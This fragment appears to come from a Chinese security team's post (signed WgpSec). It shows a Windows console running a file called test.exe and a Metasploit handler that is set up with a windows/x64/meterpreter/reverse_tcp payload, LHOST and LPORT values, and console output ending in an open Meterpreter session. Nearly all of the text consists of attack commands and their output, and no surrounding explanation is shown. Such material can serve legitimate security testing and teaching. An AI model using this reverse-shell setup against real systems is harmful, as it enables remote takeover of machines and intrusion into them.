 C:\Program Files\python\Scripts>.\test.exe
C:\Program Files\python\Scripts>
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. D
id you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1234
[*] Sending stage (206403 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:43956) at 20
20-08-01 11:44:30 +0800
WgpSec狼组安全团队
meterpreter >